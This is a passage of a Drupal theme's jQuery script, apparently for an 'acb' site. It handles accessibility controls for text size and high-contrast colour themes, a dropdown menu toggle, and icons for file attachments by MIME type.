            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) - 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
        }
      });

      jQuery(".contrast-2").click(function(event) {
        sessionStorage.setItem("contrast", "2");
        jQuery("input").css("background", "#000");
        jQuery("body").css("background", "#000");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("dark-theme-main");
        jQuery("#banner").css("background", "#000");
        jQuery(".footer").css("background", "#000");
        jQuery(".breadcrumb").css("background", "#000");
        jQuery(".nav-tabs > li.active > a").css("background", "#000");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#000");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#000");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#fff","border-radius":"5px","padding":"10px"});
        jQuery("#navbar-main").css("background-color", "#000");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#fff");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #fff");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#000");
          jQuery("#navbar-main .navbar-nav span").css("color","#fff");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#000");
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #fff");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #fff");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#000");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#000");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main .view-content").css("background-color", "#000");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#000");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#fff");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#000");
        jQuery("header#navbar").css("background", "#000");
        jQuery(".section-sidebar .block .block-title").css("background", "#000");
        jQuery(".section-sidebar .block").css("background", "#000");
        jQuery(".top-content").css("background", "#000");
        jQuery(".top-content").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("background", "#000");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#fff");
        jQuery("section.main-section").css("border-color", "#fff");
        jQuery("#navbar li a").css("border-color", "#fff");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #fff");
        jQuery("section#block-block-3").css("background", "#000");
        jQuery("section#block-views-news-block").css("background", "#000");
        jQuery("#block-views-events-block").css("background", "#000");
        jQuery("section#block-block-3 h2.block-title").css("background", "#000");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#000");
        jQuery("#block-views-events-block h2.block-title").css("background", "#000");
        jQuery(".nav li a").css("background", "#000");
        jQuery("div#slick-views-carousel-1").css("background", "#000");
        jQuery(".archive-tabs li").css("background", "#000");
        jQuery("#block-block-3 .block-content").css("background", "#000");
        jQuery("section#block-views-news-block .view-news").css("background", "#000");
        jQuery(".field-content").css("color", "#fff");
        jQuery(".field-items").css("color", "#fff");
        jQuery("body").css("color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        $('body').addClass("black-theme");
        $(".home-link").removeClass("bg-change-custom-class");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image':'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery("footer").css({'border-top':'5px solid #2d0d80','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');

        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( ".volunteer-color-change" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-3").click(function(event) {
        sessionStorage.setItem("contrast", "3");
        jQuery("input").css("background", "#fff");
        jQuery("body").css("background", "#fff");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("white-theme-main");
        jQuery("#banner").css("background", "#fff");
        jQuery(".breadcrumb").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#fff");
        jQuery("#navbar-top").css("background-color", "#fff");
        jQuery("#navbar-main").css("background-color", "#fff");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#000");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #000");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#fff");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#fff");
          jQuery("#navbar-main .navbar-nav span").css("color","#000");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #000");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #000");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#fff");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#fff");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main").css("border", "3px solid #000");
        jQuery(".news-article-list-main .view-content").css("background-color", "#fff");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#fff");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#000");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#fff");
        jQuery(".footer").css("background", "#fff");
        jQuery("header#navbar").css("background", "#fff");
        jQuery(".section-sidebar .block .block-title").css("background", "#fff");
        jQuery(".section-sidebar .block").css("background", "#fff");
        jQuery(".top-content").css("background", "#fff");
        jQuery(".top-content").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#000");
        jQuery("#navbar ul.dropdown-menu").css("background", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#000");
        jQuery("section.main-section").css("border-color", "#000");
        jQuery("#navbar li a").css("border-color", "#000");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #000");
        jQuery("section#block-block-3").css("background", "#fff");
        jQuery("section#block-views-news-block").css("background", "#fff");
        jQuery("#block-views-events-block").css("background", "#fff");
        jQuery("section#block-block-3 h2.block-title").css("background", "#fff");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#fff");
        jQuery("#block-views-events-block h2.block-title").css("background", "#fff");
        jQuery(".nav li a").css("background", "#fff");
        jQuery("div#slick-views-carousel-1").css("background", "#fff");
        jQuery(".archive-tabs li").css("background", "#fff");
        jQuery("#block-block-3 .block-content").css("background", "#fff");
        jQuery("section#block-views-news-block .view-news").css("background", "#fff");
        jQuery(".field-content").css("color", "#000");
        jQuery(".field-items").css("color", "#000");
        jQuery("body").css("color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrw");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        $('body').addClass("white-theme");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #000','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $(".home-link").addClass("bg-change-custom-class");
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-4").click(function(event) {
        sessionStorage.setItem("contrast", "4");
        jQuery("input").css("background", "#00f");
        jQuery("body").css("background", "#00f");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").addClass("blue-theme-main");
        jQuery("#banner").css("background", "#00f");
        jQuery(".footer").css("background", "#00f");
        jQuery("header#navbar").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#00f");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#00f");
        jQuery("#navbar-main").css("background-color", "#00f");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#ff0");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #ff0");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#00f");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#00f");
          jQuery("#navbar-main .navbar-nav span").css("color","#ff0");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #ff0");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #ff0");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#00f");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#ff0");
        jQuery(".news-article-list-main").css("border", "3px solid #ff0");
        jQuery(".news-article-list-main .view-content").css("background-color", "#00f");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#00f");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#ff0","border-radius":"5px","padding":"10px"});
        jQuery(".header_follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#ff0");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#00f");
        jQuery(".section-sidebar .block .block-title").css("background", "#00f");
        jQuery(".section-sidebar .block").css("background", "#00f");
        jQuery(".top-content").css("background", "#00f");
        jQuery(".top-content").css("border-color", "#ff0");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#ff0");
        jQuery("#navbar ul.dropdown-menu").css("background", "#00f");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#ff0");
        jQuery("section.main-section").css("border-color", "#ff0");
        jQuery("#navbar li a").css("border-color", "#ff0");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #ff0");
        jQuery(".breadcrumb").css("background", "#00f");
        jQuery("section#block-block-3").css("background", "#00f");
        jQuery("section#block-views-news-block").css("background", "#00f");
        jQuery("#block-views-events-block").css("background", "#00f");
        jQuery("section#block-block-3 h2.block-title").css("background", "#00f");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#00f");
        jQuery("#block-views-events-block h2.block-title").css("background", "#00f");
        jQuery(".nav li a").css("background", "#00f");
        jQuery("div#slick-views-carousel-1").css("background", "#00f");
        jQuery(".archive-tabs li").css("background", "#00f");
        jQuery("#block-block-3 .block-content").css("background", "#00f");
        jQuery("section#block-views-news-block .view-news").css("background", "#00f");
        jQuery(".field-content").css("color", "#ff0");
        jQuery(".field-items").css("color", "#ff0");
        jQuery("body").css("color", "#ff0");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#ff0");
        $(".home-link").removeClass("bg-change-custom-class");
        $('body').addClass("blue-theme");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #ff0','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-1").click(function(event) {
        sessionStorage.setItem("contrast", "1");
        location.reload();
      });

      if($size_check > 0){
        $increase_size = 0;
        for (i = $size_check; i > 0; i--) {
          jQuery(".text-increase").click();
        }
      } else if ($size_check < 0) {
        $increase_size = 0;
        for (i = $size_check; i < 0; i++) {
          jQuery(".text-decrease").click();
        }
      }

      $(document).ready(function(){

//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').addClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').addClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav  .nav-item.event_menu_main .get_menu_main').remove();
//        $('.site-footer .region-footer-first ul.nav .nav-item.get_menu_main').clone().appendTo(".site-footer .region-footer-first ul.nav .nav-item.event_menu_main");
        $('.layout__region--second .block').addClass('about-us-hr');
        $('.node--type-page .layout--twocol-section hr').remove();
        $('<hr>').insertAfter('.node--type-page .layout__region--first');
        $('.layout__region--first').find('div.block-content-basic').eq(1).addClass('about-us-left-region');

      });

    }
  };

})(jQuery, Drupal);

(function ($, Drupal, once) {  // Add once to the parameters
  Drupal.behaviors.customMenuDropdown = {
    attach: function (context, settings) {
      once('custom-dropdown', '.down-arrow', context).forEach(function (element) {
        $(element).on('click', function(e) {
          e.preventDefault();
          const dropdownMenu = $(this).siblings('.dropdown-menu');

          if (dropdownMenu.css('display') === 'none') {
            dropdownMenu.css('display', 'block');
            $(this).attr('aria-expanded', 'true');
          } else {
            dropdownMenu.css('display', 'none');
            $(this).attr('aria-expanded', 'false');
          }
        });
      });
    }
  };
})(jQuery, Drupal, once);  // Add once here too

(function ($, Drupal, once) {
  'use strict';

  Drupal.behaviors.fileIcons = {
    attach: function (context, settings) {
      // Define the mapping between MIME type classes and icon files
      var iconMap = {
        'file--mime-application-octet-stream': 'application-octet-stream.png',
        'file--mime-application-pdf': 'application-pdf.png',
        'file--mime-application-x-executable': 'application-x-executable.png',
        'file--mime-audio-x-generic': 'audio-x-generic.png',
        'file--mime-image-x-generic': 'image-x-generic.png',
        'file--mime-package-x-generic': 'package-x-generic.png',
        'file--mime-text-html': 'text-html.png',
        'file--mime-text-plain': 'text-plain.png',
        'file--mime-text-x-generic': 'text-x-generic.png',
        'file--mime-text-x-script': 'text-x-script.png',
        'file--mime-video-x-generic': 'video-x-generic.png',
        'file--mime-application-msword': 'x-office-document.png',
        'file--mime-application-vnd-openxmlformats-officedocument-wordprocessingml-document': 'x-office-document.png',
        'file--mime-application-vnd-ms-powerpoint': 'x-office-presentation.png',
        'file--mime-application-vnd-openxmlformats-officedocument-presentationml-presentation': 'x-office-presentation.png',
        'file--mime-application-vnd-ms-excel': 'x-office-spreadsheet.png',
        'file--mime-application-vnd-openxmlformats-officedocument-spreadsheetml-sheet': 'x-office-spreadsheet.png'
      };

      // Base path for icons
      var iconBasePath = '/themes/custom/acb/images/';

      // Find all file spans that don't already have icons
      var fileElements = once('file-icons', '.field--name-field-files .file', context);
      $(fileElements).each(function () {
        var $fileSpan = $(this);
        var iconFile = null;
        var mimeType = '';

        // Check each class on the span to find the MIME type class
        var classes = $fileSpan.attr('class').split(/\s+/);
        for (var i = 0; i < classes.length; i++) {
          if (iconMap.hasOwnProperty(classes[i])) {
            iconFile = iconMap[classes[i]];
            // Extract MIME type for alt/title attributes
            mimeType = classes[i].replace('file--mime-', '').replace(/-/g, '/');
            break;
          }
        }

        // If we found a matching icon, add it
        if (iconFile) {
          var iconPath = iconBasePath + iconFile;
          var $icon = $('<img>', {
            'class': 'file-icon',
            'alt': getAltText(mimeType),
            'title': mimeType,
            'src': iconPath
          });

          // Prepend the icon to the file span
          $fileSpan.prepend($icon);
        }
      });

      // Helper function to generate appropriate alt text
      function getAltText(mimeType) {
        var altTextMap = {
          'application/octet-stream': 'Binary Data',
          'application/pdf': 'PDF Document',
          'application/x-executable': 'Executable File',
          'audio/x-generic': 'Audio File',
          'image/x-generic': 'Image File',
          'package/x-generic': 'Archive File',
          'text/html': 'HTML Document',
          'text/plain': 'Text File',
          'text/x-generic': 'Text Document',
          'text/x-script': 'Script File',
          'video/x-generic': 'Video File',
          'application/msword': 'Word Document',
          'application/vnd.openxmlformats-officedocument.wordprocessingml.document': 'Word Document',
          'application/vnd.ms-powerpoint': 'PowerPoint Presentation',
          'application/vnd.openxmlformats-officedocument.presentationml.presentation': 'PowerPoint Presentation',
          'application/vnd.ms-excel': 'Excel Spreadsheet',
          'application/vnd.openxmlformats-officedocument.spreadsheetml.sheet': 'Excel Spreadsheet'
        };

        return altTextMap[mimeType] || 'File';
      }
    }
  };

})(jQuery, Drupal, once);
